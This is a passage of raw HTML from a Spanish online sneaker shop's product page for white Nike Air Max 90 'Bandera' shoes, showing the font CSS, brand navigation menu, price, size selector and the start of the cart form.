  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-26 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://topzapas.com/" title="topzapas - Tienda online de Zapatillas" rel="home">
		<img width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header_logo header-logo" alt="topzapas"/><img  width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header-logo-dark" alt="topzapas"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/topzapasweb" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#3950575f56794d5649435849584a175a5654" data-label="E-mail" target="_blank" rel="nofollow" class="icon primary button circle email tooltip" title="Envíanos un email" aria-label="Envíanos un email"><i class="icon-envelop" ></i></a></div></li>
<li class="account-item has-icon
    "
>

<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://topzapas.com/carrito/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://topzapas.com/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-110414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110414 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/nike/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NIKE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li id="menu-item-110416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li id="menu-item-110417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li id="menu-item-110418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li id="menu-item-110419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li id="menu-item-110420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li id="menu-item-110421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110421 active"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li id="menu-item-110422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li id="menu-item-110423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li id="menu-item-110424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li id="menu-item-110425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li id="menu-item-110426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li id="menu-item-110427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li id="menu-item-110428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li id="menu-item-110429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li id="menu-item-110430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li id="menu-item-110431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li id="menu-item-110432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li id="menu-item-110433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li id="menu-item-110434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li id="menu-item-110435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li id="menu-item-110436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li id="menu-item-110437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li id="menu-item-110438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li id="menu-item-110444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li id="menu-item-110406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110406 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/jordan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">JORDAN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li id="menu-item-110408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li id="menu-item-110409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li id="menu-item-110410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li id="menu-item-110411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li id="menu-item-110389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/adidas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ADIDAS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li id="menu-item-110391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li id="menu-item-110392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li id="menu-item-110393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li id="menu-item-110394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li id="menu-item-110395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li id="menu-item-110396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li id="menu-item-110397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li id="menu-item-110398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li id="menu-item-110399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399 menu-item-design-default"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/" class="nav-top-link">ALEXANDER MCQUEEN</a></li>
<li id="menu-item-110400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/camisetas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">camisetas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li id="menu-item-110402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/converse/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONVERSE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li id="menu-item-110404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li id="menu-item-110405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li id="menu-item-110440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/vans/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">VANS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li id="menu-item-110442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li id="menu-item-110451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451 menu-item-design-default"><a href="https://topzapas.com/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-26" class="product type-product post-26 status-publish first instock product_cat-nike-air-max-90 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26&#038;_wpnonce=5af5ac21f0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png"><img width="510" height="510" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-510x510.png" class="wp-post-image skip-lazy" alt="" title="Diseno-sin-titulo-31.png" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera.jpg"><img width="277" height="182" src="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera.jpg" class="skip-lazy" alt="" title="416-Nike-Air-Max-90-Blancas-Bandera.jpg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera.jpg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera.jpg" data-large_image_width="277" data-large_image_height="182" decoding="async" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31-247x247.png" alt="" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://topzapas.com/wp-content/uploads/2023/05/416-Nike-Air-Max-90-Blancas-Bandera-247x182.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://topzapas.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/nike/">NIKE</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></nav><h1 class="product-title product_title entry-title">
	Nike Air Max 90 Blancas Bandera</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/nike-air-max-90-white-and-black/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Nike Air Max 90 White and Black" href="https://topzapas.com/producto/nike-air-max-90-white-and-black/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/60-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://topzapas.com/wp-content/uploads/2023/05/60-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/60-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/60.png 458w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/nike-air-max-90-blancas/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Nike Air Max 90 Blancas" href="https://topzapas.com/producto/nike-air-max-90-blancas/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29.png 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;64.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></p>
</div>
 
	
	<form class="cart" action="https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" method="post" enctype='multipart/form-data'>
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="talla1"/><table class="thwepo-extra-options  thwepo_simple" cellspacing="0"><tbody><tr class="" ><td class="label leftside" ><label class="label-tag " >Talla</label> <abbr class="required" title="Necesario">*</abbr></td><td class="value leftside" ><select id="talla1992" name="talla1" value="" class="thwepof-input-field validate-required" ><option value="" selected></option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option></select></td></tr></tbody></table>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971c6af88fa3">Nike Air Max 90 Blancas Bandera cantidad</label>
		<input
			type="number"
						id="quantity_6971c6af88fa3"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
